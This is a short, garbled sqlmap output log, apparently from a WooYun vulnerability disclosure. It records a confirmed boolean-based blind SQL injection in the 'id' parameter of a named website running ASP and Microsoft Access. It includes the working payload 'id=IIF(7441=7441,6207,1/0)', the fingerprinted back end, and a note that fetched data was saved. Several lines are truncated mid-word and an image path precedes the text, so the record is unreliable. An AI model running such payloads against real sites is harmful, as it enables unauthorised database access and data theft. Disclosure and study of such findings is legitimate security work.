 sqlmap identified the following injection points with a tota
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter
lue)
    Payload: id=IIF(7441=7441,6207,1/0)
---
[21:35:59] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
[21:35:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 10 times
[21:35:59] [INFO] fetched data logged to text files under '
www.wooyun.org
utput\www.msjdgz.net'